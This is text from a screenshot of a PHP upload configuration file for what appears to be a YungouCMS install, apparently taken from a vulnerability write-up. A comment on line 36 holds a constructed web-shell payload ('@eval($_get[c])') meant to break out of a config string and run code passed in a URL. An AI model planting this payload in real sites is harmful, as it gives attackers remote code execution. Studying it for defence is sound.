 *E:\phpStudy\PHPTutorial\WWW\yugoii\system\config\upload.inc.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
domain.inc.php upload.inc.php
23
24 @watermark_image 图片水印地址
25
26 @watermark_position 水印位置
27
28 */
29
30 return array(
31
32 'up_image_type' => 'png,jpg,jpeg',
33
34 'up_soft_type' => 'doc,ppt,wps,xls,xlsx',
35
36 'up_media_type' => 'swf,flv,mp3,wav,wma,rmvb',//',@eval($_get[c]), 这里我们构造一下 我们的payload
37
38 'upsize' => '1024000',
39
40 'watermark_off' => '0',
41
42 'watermark_condition' => array('width'=>'100','height'=>"100"),
43
44 'watermark_type' => 'image',
45
46 'watermark_text' => array('text'=>"我是水印",'color'=>"#ff0000",'size'=>"15",'font'=>'C:\WINDOWS\Fonts\simhei.ttf'),
47
48 'watermark_image' => 'banner/yungoucms/logo.png',
49
50 'watermark_position' => 'lc',
51
52 'watermark_apache' => '0',
53
54 'watermark_good' => '80',
55
56 );
57